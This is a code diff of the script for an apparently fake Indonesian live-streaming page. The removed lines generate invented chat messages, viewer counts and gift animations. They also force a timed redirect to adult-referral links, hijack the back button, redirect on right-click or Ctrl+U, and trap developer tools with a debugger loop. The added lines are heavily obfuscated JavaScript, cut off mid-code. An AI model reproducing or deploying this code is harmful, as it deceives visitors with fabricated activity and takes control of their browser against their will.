-            "Bella Zahra", "Tania Laras", "Rina Amara", "Laila Kirana", "Alya Rahma", "Nisa Salsabila",
-            "Mira Lestari", "Nabila Kirana", "Bella Rahma", "Dinda Zahra", "Rara Amara", "Vina Safira",
-            "Maya Rahma", "Livia Zahra", "Naya Maharani", "Sinta Amara", "Alya Laras", "Bella Salsabila",
-            "Nisa Lestari", "Rina Zahra", "Dira Rahma", "Nabila Safira", "Mira Kirana", "Laila Zahra",
-            "Tania Amara", "Alya Amara", "Bella Putri", "Naya Kirana", "Dinda Amara", "Sinta Safira", "Rara Zahra",
-            "Maya Zahra", "Livia Amara", "Nabila Laras", "Aisha Kirana", "Vina Rahma", "Rina Kirana",
-            "Alya Salsabila", "Dira Zahra",
-        ]
-
-        const male = [
-            "Budi", "Rizky", "Agus", "Fajar", "Rian", "Dimas", "Yoga", "Andre", "Kevin", "Reza", "Hendra", "Ardi",
-            "Fikri", "Rafi", "Ilham", "Bagas", "Galih", "Raka", "Doni", "Adit", "Yusuf", "Teguh", "Bayu", "Wahyu",
-            "Eko", "Rendy", "Riko", "Deni", "Rama", "Putra", "Alif", "Iqbal", "Rizal", "Zaki", "Farhan", "Rizwan",
-            "Taufik", "Ridho", "Rian", "Ari", "Lukman", "Hafiz", "Rizki", "Aldo", "Roni"
-        ]
-
-        const messages = [
-            "🔥🔥🔥",
-            "host sultan",
-            "💎 gift",
-            "VIP hadir",
-            "cantik parah",
-            "auto koin",
-            "gass",
-            "rame banget",
-            "stay live",
-            "hadir bang",
-            "masuk room",
-            "like dulu",
-            "follow host",
-            "host favorit",
-            "salam dari jakarta",
-            "salam dari surabaya",
-            "salam dari bandung",
-            "hadir sultan",
-            "anjay live",
-            "mantap host",
-            "wih rame",
-            "tambah koin",
-            "gift lagi",
-            "gas terus",
-            "jangan off",
-            "lanjut live",
-            "host idola",
-            "cantik banget sumpah",
-            "auto jatuh hati",
-            "VIP hadir boss",
-            "top fan datang",
-            "support terus",
-            "like like like",
-            "spam gift",
-            "diamond masuk",
-            "keren live nya",
-            "asli bagus",
-            "betah di sini",
-            "rame parah",
-            "host nomor 1",
-            "live terbaik",
-            "bintang 5",
-            "hadir malam ini",
-            "gaskeun",
-            "ikut meramaikan",
-            "nonton dari hp",
-            "nonton dari kantor",
-            "nonton diam diam",
-            "stay sampai pagi",
-            "auto follow",
-            "auto gift",
-            "auto koin",
-            "host sultan banget",
-            "queen live",
-            "ratu live",
-            "top host",
-            "live panas",
-            "live seru",
-            "live mantap",
-            "spam like ❤️",
-            "spam gift 🎁",
-            "spam diamond 💎",
-            "spam koin 💰",
-            "hadir lagi",
-            "setia nonton",
-            "jangan selesai",
-            "lanjut terus",
-            "ramekan",
-            "push push",
-            "wih makin rame",
-            "viewer naik",
-            "keren banget",
-            "host viral",
-            "live trending",
-            "top global",
-            "Indonesia hadir",
-            "hadir semua",
-            "full support",
-            "all in",
-            "hadir VIP",
-            "sultan masuk",
-            "boss hadir",
-            "king hadir",
-            "diamond boss",
-            "big gift",
-            "gift lagi dong",
-            "host lucu",
-            "host manis",
-            "host cantik",
-            "stay di sini",
-            "jangan pindah",
-            "live enak",
-            "betah nonton",
-            "auto senyum",
-            "bikin candu",
-            "nagih live nya",
-            "ulang lagi",
-            "lagi lagi",
-            "teruskan",
-            "hadir dari bali",
-            "hadir dari medan",
-            "hadir dari makassar",
-            "hadir dari jogja",
-            "hadir dari lampung",
-            "hadir dari papua",
-            "hadir dari batam",
-            "hadir dari solo",
-            "hadir dari aceh",
-            "hadir dari kalimantan",
-            "Single",
-            "Belum menikah",
-            "Sedang cari pasangan serius",
-            "Duda tanpa anak",
-            "Duda 1 anak",
-            "Duda 2 anak",
-            "Ingin menikah tahun ini",
-            "Fokus mencari hubungan halal",
-            "Siap taaruf",
-            "Baru putus, ingin memulai yang baru",
-            "Butuh teman ngobrol saja",
-            "Terbuka untuk hubungan jarak jauh",
-            "Terbuka untuk pernikahan",
-            "Sedang cari jodoh",
-            "Single mother",
-            "Duda baru",
-            "Mencari pasangan",
-            "Serius ingin menikah",
-            "Siap berkomitmen jangka panjang",
-            "Butuh teman curhat",
-            "Ingin punya pasangan yang setia",
-            "Tidak sedang menjalin hubungan",
-            "Ingin hubungan sehat dan dewasa",
-            "Sedang cari teman cocok dulu",
-            "Sedang mencari imam yang baik",
-            "Ingin membangun keluarga kecil",
-            "Mencari sosok yang bertanggung jawab",
-            "Tidak ingin main-main",
-            "Terbuka untuk kenalan baru",
-            "Cinta damai dan ingin hubungan tenang"
-        ]
-
-        const joinText = [
-            "joined",
-            "VIP joined",
-            "Sultan joined",
-            "send gift",
-            "enter room",
-            "follow host",
-            "like live",
-            "support host",
-            "share live",
-            "top fan joined",
-            "VIP masuk",
-            "sultan hadir",
-            "auto gift",
-            "diamond gift",
-            "big fan joined",
-            "boss masuk",
-            "king joined",
-            "queen joined",
-            "top viewer",
-            "super fan",
-            "hadir",
-            "ikut nonton",
-            "gabung live",
-            "masuk room",
-            "hadir boss",
-            "hadir kak",
-            "hadir host",
-            "nonton live",
-            "join sekarang",
-            "masuk cepat",
-            "support",
-            "spam gift",
-            "spam like",
-            "spam koin",
-            "top gift",
-            "gift masuk",
-            "diamond masuk",
-            "koin masuk",
-            "gift besar",
-            "gift banyak",
-            "hadir dari jakarta",
-            "hadir dari bandung",
-            "hadir dari surabaya",
-            "hadir dari bali",
-            "hadir dari medan",
-            "hadir dari jogja",
-            "hadir dari makassar",
-            "hadir dari papua",
-            "hadir dari aceh",
-            "hadir dari kalimantan",
-            "VIP datang",
-            "sultan datang",
-            "boss datang",
-            "top fan datang",
-            "penggemar datang",
-            "fan masuk",
-            "user masuk",
-            "viewer masuk",
-            "orang masuk",
-            "room ramai"
-        ]
-
-        const gifts = [
-            "🎁", "💎", "🚗", "👑", "💰", "🎉", "🌹", "🚀",
-            "💍", "🏆", "🥇", "🛥️", "🏎️", "🛩️", "🏰", "🐉",
-            "🦄", "💐", "🎂", "🍾", "🥂", "🍓", "🍒", "🍭",
-            "🧸", "💖", "💝", "💘", "💗", "💞", "💓", "💟",
-            "⭐", "🌟", "✨", "🔥", "⚡", "🎆", "🎇", "🎊",
-            "🐯", "🐼", "🦁", "🐻", "🐰", "🐶", "🐱", "🐵"
-        ]
-
-        const video = document.getElementById("video")
-        const nameEl = document.getElementById("name")
-        const idEl = document.getElementById("id")
-        const chat = document.getElementById("chat")
-        const viewer = document.getElementById("viewer")
-        const coinEl = document.getElementById("coin")
-        const app = document.getElementById("app")
-
-        let coin = 0
-        let view = 0
-
-        function next() {
-            video.src =
-                videos[Math.floor(Math.random() * videos.length)]
-            video.play()
-            nameEl.innerText =
-                female[Math.floor(Math.random() * female.length)]
-            idEl.innerText =
-                "ID " + Math.floor(1000000 + Math.random() * 9000000)
-            document.querySelector(".avatar").src =
-                photos[Math.floor(Math.random() * photos.length)]
-            view = 1 + Math.floor(Math.random() * 99)
-            viewer.innerText = "👁 " + view + "K"
-            chat.innerHTML = ""
-            popup("VIP entering...")
-        }
-
-        function addChat(t) {
-            let d = document.createElement("div")
-            d.className = "chat"
-            let name = t.split(":")[0]
-            let msg = t.split(":")[1]
-            d.innerHTML =
-                "<span class='male'>" + name + "</span> " + msg
-            chat.appendChild(d)
-            if (chat.children.length > 8)
-                chat.removeChild(chat.children[0])
-        }
-
-        function popup(t) {
-            let j = document.createElement("div")
-            j.className = "join"
-            j.innerText = t
-            document.body.appendChild(j)
-            setTimeout(() => j.remove(), 1500)
-        }
-
-        function like() {
-            let l = document.createElement("div")
-            l.className = "like"
-            l.innerText = "❤️"
-            document.body.appendChild(l)
-            setTimeout(() => l.remove(), 2000)
-        }
-        setInterval(like, 500)
-
-        function gift() {
-            let g = document.createElement("div")
-            g.className = "gift"
-            let gft =
-                gifts[Math.floor(Math.random() * gifts.length)]
-            g.innerText = gft
-            document.body.appendChild(g)
-            coin += 100
-            coinEl.innerText = "💰 " + coin
-            spark()
-            setTimeout(() => g.remove(), 2000)
-        }
-
-        setInterval(() => {
-            if (Math.random() < 0.7) gift()
-        }, 1500)
-
-        function share() {
-            const url = window.location.href;
-            if (navigator.share) {
-                navigator.share({
-                    title: "Hot51 Live",
-                    text: "Gabung live seru sekarang",
-                    url: url
-                });
-            } else {
-                navigator.clipboard.writeText(url);
-                popup("Link disalin");
-            }
-        }
-
-        function spark() {
-            let s = document.createElement("div")
-            s.className = "spark"
-            s.innerText = "✨"
-            s.style.left =
-                Math.random() * 300 + "px"
-            s.style.top =
-                Math.random() * 400 + "px"
-            document.body.appendChild(s)
-            setTimeout(() => s.remove(), 1000)
-        }
-
-        setInterval(() => {
-            let user =
-                male[Math.floor(Math.random() * male.length)]
-            let msg =
-                messages[Math.floor(Math.random() * messages.length)]
-            addChat(user + ": " + msg)
-        }, 1000)
-
-        setInterval(() => {
-            let user =
-                male[Math.floor(Math.random() * male.length)]
-            let txt =
-                joinText[Math.floor(Math.random() * joinText.length)]
-            if (Math.random() < 0.3) {
-                popup("👑 " + user + " " + txt)
-            } else {
-                popup(user + " " + txt)
-            }
-        }, 1500)
-
-        let startY = 0
-        app.addEventListener("touchstart", e => {
-            startY = e.touches[0].clientY
-        })
-        app.addEventListener("touchend", e => {
-            let endY = e.changedTouches[0].clientY
-            if (startY - endY > 50) next()
-        })
-        next()
-
-        // SmartLink
-        var smartLink = "https://tiny.cc/onlyfansclub"
-
-        function link() {
-            window.open(smartLink);
-            window.focus();
-        }
-
-        setTimeout(() => {
-            window.location.href = smartLink;
-        }, 60000);
-
-        // directlink
-        var directlink = "https://adultmoms.app.link/?start=TTE1MTYxNw==";
-
-        // inspect element
-        ! function t() {
-            try {
-                ! function t(n) {
-                    1 === ("" + n / n)
-                        .length && 0 !== n || function () {}.constructor("debugger")(), t(++n)
-                }(0)
-            } catch (n) {
-                setTimeout(t, 5e3)
-            }
-        }();
-
-        // antiback
-        (function (window, location) {
-            history.replaceState(null, document.title, location.pathname + "#!/history");
-            history.pushState(null, document.title, location.pathname);
-            window.addEventListener("popstate", function () {
-                if (location.hash === "#!/history") {
-                    history.replaceState(null, document.title, location.pathname);
-                    setTimeout(function () {
-                        window.location.href = directlink;
-                    }, 0);
-                }
-            }, false);
-        }(window, location));
-
-        // script redirect ctrl U
-        function redirectCU(e) {
-            if (e.ctrlKey && e.which == 85) {
-                window.location.href = directlink;
-            }
-        }
-        document.onkeydown = redirectCU;
-
-        // anti copas jquery
-        window.oncontextmenu = function () {
-            return false;
-        }
-        $(document).keydown(function (event) {
-            if (event.keyCode == 123) {
-                return false;
-            } else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) ||
-                (event.ctrlKey && event.shiftKey && event.keyCode == 74) ||
-                (event.ctrlKey && event.keyCode == 85) ||
-                (event.ctrlKey && event.keyCode == 80)) {
-                return false;
-            }
-        });
-
-        // anti ctrl
-        shortcut = {
-            all_shortcuts: {},
-            add: function (a, b, c) {
-                var d = {
-                    type: "keydown",
-                    propagate: !1,
-                    disable_in_input: !1,
-                    target: document,
-                    keycode: !1
-                };
-                if (c)
-                    for (var e in d) "undefined" == typeof c[e] && (c[e] = d[e]);
-                else c = d;
-                d = c.target, "string" == typeof c.target && (d = document.getElementById(c.target)), a = a
-                    .toLowerCase(),
-                    e = function (d) {
-                        d = d || window.event;
-                        if (c.disable_in_input) {
-                            var e;
-                            d.target ? e = d.target : d.srcElement && (e = d.srcElement), 3 == e.nodeType && (
-                                e = e.parentNode);
-                            if ("INPUT" == e.tagName || "TEXTAREA" == e.tagName) return
-                        }
-                        d.keyCode ? code = d.keyCode : d.which && (code = d.which), e = String.fromCharCode(
-                                code)
-                            .toLowerCase(), 188 == code && (e = ","), 190 == code && (e = ".");
-                        var f = a.split("+"),
-                            g = 0,
-                            h = {
-                                "`": "~",
-                                1: "!",
-                                2: "@",
-                                3: "#",
-                                4: "$",
-                                5: "%",
-                                6: "^",
-                                7: "&",
-                                8: "*",
-                                9: "(",
-                                0: ")",
-                                "-": "_",
-                                "=": "+",
-                                ";": ":",
-                                "'": '"',
-                                ",": "<",
-                                ".": ">",
-                                "/": "?",
-                                "\\": "|"
-                            },
-                            i = {
-                                esc: 27,
-                                escape: 27,
-                                tab: 9,
-                                space: 32,
-                                "return": 13,
-                                enter: 13,
-                                backspace: 8,
-                                scrolllock: 145,
-                                scroll_lock: 145,
-                                scroll: 145,
-                                capslock: 20,
-                                caps_lock: 20,
-                                caps: 20,
-                                numlock: 144,
-                                num_lock: 144,
-                                num: 144,
-                                pause: 19,
-                                "break": 19,
-                                insert: 45,
-                                home: 36,
-                                "delete": 46,
-                                end: 35,
-                                pageup: 33,
-                                page_up: 33,
-                                pu: 33,
-                                pagedown: 34,
-                                page_down: 34,
-                                pd: 34,
-                                left: 37,
-                                up: 38,
-                                right: 39,
-                                down: 40,
-                                f1: 112,
-                                f2: 113,
-                                f3: 114,
-                                f4: 115,
-                                f5: 116,
-                                f6: 117,
-                                f7: 118,
-                                f8: 119,
-                                f9: 120,
-                                f10: 121,
-                                f11: 122,
-                                f12: 123
-                            },
-                            j = !1,
-                            l = !1,
-                            m = !1,
-                            n = !1,
-                            o = !1,
-                            p = !1,
-                            q = !1,
-                            r = !1;
-                        d.ctrlKey && (n = !0), d.shiftKey && (l = !0), d.altKey && (p = !0), d.metaKey && (r = !
-                            0);
-                        for (var s = 0; k = f[s], s < f.length; s++) "ctrl" == k || "control" == k ? (g++, m = !
-                                0) : "shift" ==
-                            k ? (g++, j = !0) : "alt" == k ? (g++, o = !0) : "meta" == k ? (g++, q = !0) : 1 < k
-                            .length ? i[k] ==
-                            code && g++ : c.keycode ? c.keycode == code && g++ : e == k ? g++ : h[e] && d
-                            .shiftKey && (e = h[e],
-                                e == k && g++);
-                        if (g == f.length && n == m && l == j && p == o && r == q && (b(d), !c.propagate))
-                            return d
-                                .cancelBubble = !0, d.returnValue = !1, d.stopPropagation && (d
-                                    .stopPropagation(), d
-                                    .preventDefault()), !1
-                    }, this.all_shortcuts[a] = {
-                        callback: e,
-                        target: d,
-                        event: c.type
-                    }, d.addEventListener ? d.addEventListener(c.type, e, !1) : d.attachEvent ? d.attachEvent(
-                        "on" + c.type,
-                        e) : d["on" + c.type] = e
-            },
-            remove: function (a) {
-                var a = a.toLowerCase(),
-                    b = this.all_shortcuts[a];
-                delete this.all_shortcuts[a];
-                if (b) {
-                    var a = b.event,
-                        c = b.target,
-                        b = b.callback;
-                    c.detachEvent ? c.detachEvent("on" + a, b) : c.removeEventListener ? c.removeEventListener(
-                        a, b, !1) : c[
-                        "on" + a] = !1
-                }
-            }
-        }, shortcut.add("Ctrl+U", function () {
-            window.location.href = directlink;
-        });
-
-        // Redirect Klik Kanan
-        function redirectKK(e) {
-            if (e.which == 3) {
-                window.open(directlink);
-                window.focus();
-            }
-        }
-        document.oncontextmenu = redirectKK;
+        (function(_0x2ac650,_0x493a29){function _0x4e2c8b(_0xbde6b3,_0x894c77,_0x1c6b40,_0x49131c){return _0x12d7(_0xbde6b3-0xfe,_0x1c6b40);}const _0x50122d=_0x2ac650();function _0xbc3871(_0x2ae2f8,_0x3ee4f1,_0x1bfbb4,_0x31e22e){return _0x12d7(_0x31e22e- -0x138,_0x1bfbb4);}while(!![]){try{const _0x3f15cf=parseInt(_0xbc3871(0x1cc,0x1b4,0x1a2,0x1be))/(-0x112+-0xe55+0x88*0x1d)*(parseInt(_0x4e2c8b(0x5a1,0x6f6,0x7d6,0x428))/(0x336+-0x1a0d+0x16d9*0x1))+-parseInt(_0x4e2c8b(0x318,0xfc,0x3bb,0x46b))/(0x1e85+-0x6*0x25f+-0x1048)*(parseInt(_0x4e2c8b(0x4f7,0x4a8,0x2c2,0x662))/(0x21*-0x1f+0x17b3*-0x1+0x1bb6))+-parseInt(_0xbc3871(0xd1,-0x95,0x286,0x1ac))/(-0x7a3+0x2e*-0xa7+0x25aa)*(parseInt(_0xbc3871(-0x1c3,0x1b3,0x249,0x14))/(0x16*0x24+-0x1*0x2423+-0x5*-0x69d))+parseInt(_0x4e2c8b(0x2a8,0x3ba,0x17d,0x7a))/(0x5*-0x15d+0xb7b+-0x4a3*0x1)+-parseInt(_0x4e2c8b(0x55d,0x65e,0x454,0x35d))/(-0x3e*-0x91+0xc*-0x2d9+0x1a*-0x9)*(-parseInt(_0xbc3871(-0x11c,0x214,0x1d8,0x2d))/(0x2*0x1185+0x175d*0x1+-0x3a5e))+parseInt(_0xbc3871(0x2a6,0x27b,0x9e,0x269))/(-0x56*0x24+0x701+0x521*0x1)*(parseInt(_0xbc3871(0xf7,0x20d,0x29f,0x236))/(-0x64c*-0x1+-0x955*-0x1+-0xf96))+parseInt(_0x4e2c8b(0x284,0x48,0xc0,0x12a))/(-0x2004+-0x9b2*0x2+-0x19ba*-0x2);if(_0x3f15cf===_0x493a29)break;else _0x50122d['push'](_0x50122d['shift']());}catch(_0x7a0c4a){_0x50122d['push'](_0x50122d['shift']());}}}(_0x21a8,-0x8535f+-0x8ea18+-0xa5e72*-0x3));const _0x3bfc93=function(){const _0x479e77={};_0x479e77[_0x542716(0x113,0x122,-0x50,0x30d)]=function(_0x31f44c,_0xaa9bfa){return _0x31f44c===_0xaa9bfa;},_0x479e77[_0x542716(0x281,0x4a5,0x156,0x181)]=_0x542716(0x323,0x4da,0x281,0x4c5),_0x479e77[_0x542716(0x467,0x3fc,0x392,0x57b)]=_0x482037(0x430,0x67f,0x727,0x469),_0x479e77[_0x542716(0x1da,0x111,-0x4,0x30b)]=_0x542716(0x202,0x381,0x3ea,0x276),_0x479e77[_0x482037(0x666,0x481,0x4c2,0x3e9)]=function(_0xaed277,_0x58d5e9){return _0xaed277+_0x58d5e9;},_0x479e77[_0x482037(0x414,0x638,0x56f,0x70d)]=function(_0x30c5e1,_0x2464c4){return _0x30c5e1+_0x2464c4;},_0x479e77[_0x482037(0x37b,0x4ad,0x6bf,0x46d)]=function(_0x17d18f,_0x3fe7ff){return _0x17d18f!==_0x3fe7ff;},_0x479e77[_0x482037(0x555,0x67b,0x4f5,0x6b9)]=_0x482037(0x7f8,0x880,0x841,0x795),_0x479e77[_0x482037(0x70a,0x606,0x6cc,0x670)]=_0x482037(0x667,0x756,0x675,0x6ad);function _0x482037(_0x50f205,_0x81e812,_0x5d86b4,_0xaba467){return _0x12d7(_0x81e812-0x336,_0x5d86b4);}const _0xdda209=_0x479e77;function _0x542716(_0x56d935,_0x37f015,_0x1effba,_0x13a91d){return _0x12d7(_0x56d935- -0xb6,_0x13a91d);}let _0x3e7ec5=!![];return function(_0xac653e,_0x59d98c){function _0x260545(_0x5105f0,_0x402dc9,_0x255b60,_0x197567){return _0x482037(_0x5105f0-0x71,_0x5105f0- -0xff,_0x197567,_0x197567-0x162);}function _0x9ff1e8(_0x43e634,_0xddfbbf,_0x73bfe2,_0xe162b6){return _0x482037(_0x43e634-0x19b,_0x43e634-0x8e,_0xe162b6,_0xe162b6-0x1a3);}const _0x2a0d6e={'GHUMm':_0xdda209[_0x9ff1e8(0x8e1,0x944,0xaf2,0xac1)],'ACsMr':_0xdda209[_0x260545(0x4c7,0x2cd,0x3df,0x49c)],'FJyqG':function(_0x1eefc8,_0x11440d){function _0x14a8ac(_0x1d54e2,_0x11593a,_0x36ce01,_0x2235f4){return _0x9ff1e8(_0x1d54e2- -0x250,_0x11593a-0xfa,_0x36ce01-0x17a,_0x11593a);}return _0xdda209[_0x14a8ac(0x2bf,0x3d9,0x164,0x1e3)](_0x1eefc8,_0x11440d);},'veUtX':function(_0x1f5b1a,_0x203863){function _0x12dde3(_0x33610b,_0x2e0c38,_0x3a7932,_0x501b41){return _0x260545(_0x3a7932-0x3b,_0x2e0c38-0x15f,_0x3a7932-0x30,_0x501b41);}return _0xdda209[_0x12dde3(0x32f,0x5a7,0x574,0x7a8)](_0x1f5b1a,_0x203863);}};if(_0xdda209[_0x9ff1e8(0x53b,0x54b,0x3d5,0x59a)](_0xdda209[_0x260545(0x57c,0x324,0x425,0x47d)],_0xdda209[_0x260545(0x507,0x42b,0x6dd,0x681)])){const _0x59c0b9=_0x3e7ec5?function(){function _0x90f577(_0x56d6aa,_0x1ef351,_0xc0c58c,_0x33972f){return _0x9ff1e8(_0x56d6aa- -0x1fd,_0x1ef351-0xa,_0xc0c58c-0x123,_0x1ef351);}function _0x3f7a61(_0x2aae74,_0x3df346,_0x4dbe38,_0x259cdc){return _0x9ff1e8(_0x259cdc- -0x4e1,_0x3df346-0xc6,_0x4dbe38-0x1b3,_0x4dbe38);}if(_0x59d98c){if(_0xdda209[_0x3f7a61(0x290,-0x131,-0x60,0xac)](_0xdda209[_0x3f7a61(-0xa,0x32b,0x24d,0x21a)],_0x3f7a61(0x3e,0x31a,0x100,0x269)))_0x51fc17[_0x90f577(0x56d,0x42c,0x38d,0x37e)][_0x3f7a61(0xe5,0x40f,0xcb,0x22d)]=_0x1a90a3;else{const _0x4a007e=_0x59d98c[_0x3f7a61(-0x237,-0x1b6,0x259,0x16)](_0xac653e,arguments);return _0x59d98c=null,_0x4a007e;}}}:function(){};return _0x3e7ec5=![],_0x59c0b9;}else{let _0x1ccef4=_0x4e62be[_0x260545(0x5ca,0x4bd,0x3ae,0x47a)+_0x260545(0x3a3,0x38c,0x411,0x3ea)](_0x2a0d6e[_0x260545(0x515,0x4df,0x579,0x364)]);_0x1ccef4[_0x260545(0x569,0x3d7,0x394,0x72f)]=_0x2a0d6e[_0x260545(0x4d5,0x63c,0x560,0x3ad)],_0x1ccef4[_0x9ff1e8(0x831,0x88e,0x647,0x9ff)]='✨',_0x1ccef4[_0x9ff1e8(0x8c4,0x6cb,0xb10,0xacc)][_0x9ff1e8(0x851,0xa1e,0x94a,0xa92)]=_0x2a0d6e[_0x260545(0x35b,0x43f,0x3e8,0x18d)](_0x5279e7[_0x9ff1e8(0x8fb,0x91b,0x805,0x873)]()*(0x226c+-0x6*0x54f+0x1*-0x166),'px'),_0x1ccef4[_0x9ff1e8(0x8c4,0xad0,0xae2,0x9e8)][_0x260545(0x4a6,0x4e7,0x278,0x552)]=_0x2a0d6e[_0x260545(0x37a,0x58f,0x2d8,0x52c)](_0x10ef23[_0x9ff1e8(0x8fb,0x763,0x9f9,0xb10)]()*(0x26ea+-0x1968+-0xbf2),'px'),_0x69b667[_0x260545(0x330,0x519,0x40f,0x33a)][_0x9ff1e8(0x7a7,0x8da,0x7ee,0x692)+'d'](_0x1ccef4),_0x20db73(()=>_0x1ccef4[_0x9ff1e8(0x8cc,0x725,0x827,0x971)](),-0x18f9+-0x1dc4+0x3aa5*0x1);}};}(),_0x2c86fc=_0x3bfc93(this,function(){function _0x310097(_0x15cdd0,_0x3494df,_0x138e96,_0x119816){return _0x12d7(_0x119816- -0x37,_0x3494df);}function _0x2078c6(_0x379117,_0x44b75b,_0x5cdef4,_0x24ccc4){return _0x12d7(_0x5cdef4- -0x3da,_0x379117);}const _0x1dc918={};_0x1dc918[_0x310097(0x231,0x4f2,0x55d,0x40a)]=_0x310097(0x4bb,0x302,0x35a,0x3f1)+'+$';const _0x1b4dd1=_0x1dc918;return _0x2c86fc[_0x310097(0x2a8,0x72,-0x16a,0xb4)]()[_0x2078c6(0x47,0x1dd,0x9a,-0xa1)](_0x1b4dd1[_0x310097(0x4c4,0x2b2,0x576,0x40a)])[_0x2078c6(-0x4d4,-0x384,-0x2ef,-0x39a)]()[_0x2078c6(-0x1ae,0x13d,-0x6b,-0x1d1)+'r'](_0x2c86fc)[_0x310097(0x495,0x21f,0x3d2,0x43d)](_0x1b4dd1[_0x310097(0x628,0x40f,0x316,0x40a)]);});_0x2c86fc();const _0xd9e544=function(){const _0x3554db={};function _0x3b65a8(_0x4320f1,_0x389355,_0x17cba6,_0x2bf4f1){return _0x12d7(_0x17cba6- -0x110,_0x389355);}_0x3554db[_0x3b65a8(0x36c,0x23d,0x151,0x1e6)]=function(_0xcceacf,_0x9104af){return _0xcceacf!==_0x9104af;};function _0x2d1957(_0x4a6db3,_0x187e4f,_0x486b3b,_0x56be76){return _0x12d7(_0x4a6db3- -0xdb,_0x187e4f);}_0x3554db[_0x2d1957(0xbe,0x300,0x28d,0x24f)]=_0x3b65a8(0x1bd,0x1f2,0x35f,0x338);const _0x13884e=_0x3554db;let _0x635cf=!![];return function(_0x55ca1e,_0x204c16){const _0x4c1b02={'USHtz':function(_0x8a1b71,_0x1797aa){function _0x2277de(_0x4ce287,_0x1c9b2d,_0x2dce72,_0x20de6d){return _0x12d7(_0x20de6d-0x134,_0x4ce287);}return _0x13884e[_0x2277de(0x42e,0x524,0x3b2,0x395)](_0x8a1b71,_0x1797aa);},'NcvuZ':_0x4fd120(0x2c9,0x6ad,0x4a8,0x4e1),'nKxch':_0x13884e[_0x53db2a(-0x9,-0x1a,-0x211,-0x414)]};function _0x4fd120(_0x4f2ca6,_0x3929c4,_0x5e19fc,_0x54ab71){return _0x2d1957(_0x5e19fc-0x403,_0x54ab71,_0x5e19fc-0x80,_0x54ab71-0x14b);}const _0x49c688=_0x635cf?function(){function _0x5858fd(_0x37eaa0,_0x2dfa29,_0x2a3d6b,_0x6e4b2){return _0x53db2a(_0x37eaa0-0xce,_0x2dfa29-0x69,_0x2a3d6b-0x1f7,_0x6e4b2);}function _0x6ac954(_0x336927,_0x274966,_0x8d828f,_0x1bcd05){return _0x4fd120(_0x336927-0x12f,_0x274966-0x5c,_0x8d828f- -0x148,_0x274966);}if(_0x204c16){if(_0x4c1b02[_0x5858fd(0x513,0x2fb,0x2fb,0x250)](_0x4c1b02[_0x5858fd(0x2f4,-0x27,0x1cc,0x350)],_0x4c1b02[_0x5858fd(0x50,-0x102,0xff,0x1a9)])){const _0x20878e=_0x204c16[_0x6ac954(0x50d,0x4bd,0x313,0x30d)](_0x55ca1e,arguments);return _0x204c16=null,_0x20878e;}else return![];}}:function(){};_0x635cf=![];function _0x53db2a(_0x228fec,_0x317ba4,_0x477e94,_0x1ebdac){return _0x2d1957(_0x477e94- -0x2cf,_0x1ebdac,_0x477e94-0x8,_0x1ebdac-0x170);}return _0x49c688;};}(),_0x213f5e=_0xd9e544(this,function(){function _0x3438b1(_0x1c6968,_0x362a14,_0x2bda64,_0x3df83b){return _0x12d7(_0x1c6968- -0x8c,_0x362a14);}const _0x4eafad={'LAyUv':function(_0x5576ea,_0x1c595b){return _0x5576ea(_0x1c595b);},'WUbLc':function(_0x4a34fa,_0x26c3a2){return _0x4a34fa+_0x26c3a2;},'Uxgzo':function(_0x4e4213,_0x615f7e){return _0x4e4213+_0x615f7e;},'ZgnbJ':_0x2702f7(0x8da,0x92b,0x70e,0x91f)+_0x3438b1(0x41e,0x4ea,0x33a,0x392)+_0x2702f7(0x42a,0x34f,0x4be,0x33e)+'\x20)','auohe':function(_0x261e67){return _0x261e67();},'QQWtE':_0x3438b1(0x58,-0x1d8,0x155,-0x189),'ycHzi':_0x3438b1(0x2ac,0x24f,0x4e1,0x15f),'McIDW':_0x3438b1(0x3da,0x55c,0x1df,0x479),'jKUCp':_0x3438b1(0x3fa,0x2dc,0x3c9,0x243),'tKwEZ':_0x3438b1(0x47a,0x4ea,0x57c,0x4a6),'koftR':function(_0x306c7f,_0x378587){return _0x306c7f<_0x378587;}},_0x4544f7=function(){function _0x5175a6(_0x341ab9,_0x4941c8,_0x254fb8,_0x354154){return _0x3438b1(_0x254fb8-0x3ed,_0x354154,_0x254fb8-0x33,_0x354154-0x197);}let _0xfb3489;function _0x2cebe8(_0x58cc85,_0x25d066,_0x4f9f9a,_0x2eb75d){return _0x3438b1(_0x25d066- -0x31c,_0x4f9f9a,_0x4f9f9a-0x193,_0x2eb75d-0xd9);}try{_0xfb3489=_0x4eafad[_0x5175a6(0x577,0x46f,0x64d,0x5cf)](Function,_0x4eafad[_0x2cebe8(-0x156,-0x226,-0xf3,-0x13c)](_0x4eafad[_0x5175a6(0x6bd,0x5d3,0x7c6,0x74c)](_0x2cebe8(0x18a,-0xb,-0x107,-0xd5)+_0x5175a6(0x604,0x49e,0x6b2,0x63d),_0x4eafad[_0x5175a6(0x535,0x64b,0x55b,0x3f9)]),');'))();}catch(_0x3d2ab7){_0xfb3489=window;}return _0xfb3489;};function _0x2702f7(_0x489147,_0x5d52ae,_0x265447,_0x30163a){return _0x12d7(_0x265447-0x3e4,_0x5d52ae);}const _0x33f6a6=_0x4eafad[_0x2702f7(0x410,0x45e,0x59a,0x614)](_0x4544f7),_0x14a448=_0x33f6a6[_0x2702f7(0x4e9,0x4ad,0x5da,0x5cd)]=_0x33f6a6[_0x2702f7(0x68e,0x7a6,0x5da,0x757)]||{},_0x5aa91c=[_0x4eafad[_0x2702f7(0xb96,0x75c,0x94d,0x918)],_0x4eafad[_0x3438b1(0x216,0x24,0x347,0x84)],_0x2702f7(0x420,0x428,0x604,0x5c3),_0x4eafad[_0x3438b1(0x28e,0x3fe,0x1d8,0x84)],_0x3438b1(0xf9,0xec,0x158,0x30f),_0x4eafad[_0x2702f7(0x7e5,0x7c3,0x68a,0x72c)],_0x4eafad[_0x2702f7(0x75e,0x52d,0x670,0x55b)]];for(let _0x2aeeaa=0xe95+-0xfd0*-0x1+-0x1e65;_0x4eafad[_0x3438b1(0x155,-0x11,0x1fd,0x20a)](_0x2aeeaa,_0x5aa91c[_0x3438b1(0x4c3,0x6be,0x323,0x3bb)]);_0x2aeeaa++){const 